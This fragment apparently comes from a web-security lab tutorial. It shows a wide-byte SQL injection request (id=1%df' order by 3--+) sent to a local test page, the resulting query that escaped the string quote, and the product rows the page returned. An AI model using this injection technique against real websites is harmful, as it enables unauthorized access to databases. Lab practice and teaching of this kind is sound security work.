 Load URL
http://127.0.0.1/kzj/test.php?id=1%df' order by 3--+
Split URL
Execute
Enable Post data Enable Referrer
sql语句:SELECT * FROM carts WHERE id='1運' order by 3-- '
小米5
WS
1599
i